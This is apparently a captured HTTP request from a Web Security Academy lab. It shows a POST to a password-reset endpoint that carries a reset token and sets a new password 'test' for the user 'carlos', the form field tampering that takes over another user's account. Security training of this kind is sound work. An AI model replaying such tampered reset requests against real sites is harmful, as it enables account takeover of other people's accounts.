 POST /forgot-password?temp-forgot-password-token=5rnrbylhesa5gvv5q53r6pvomzhrr1xw HTTP/2
Host: 0ad100ad046943c68011c19a00470032.web-security-academy.net
Cookie: session=NicXDgzHMr5oh192BG5CNjYPb4dLDiQz
Content-Length: 115
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0ad100ad046943c68011c19a00470032.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ad100ad046943c68011c19a00470032.web-security-academy.net/forgot-password?temp-forgot-password-token=5rnrbylhesa5gvv5q53r6pvomzhr
r1xw
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
temp-forgot-password-token=5rnrbylhesa5gvv5q53r6pvomzhrr1xw&username=carlos&new-password-1=test&new-password-2=test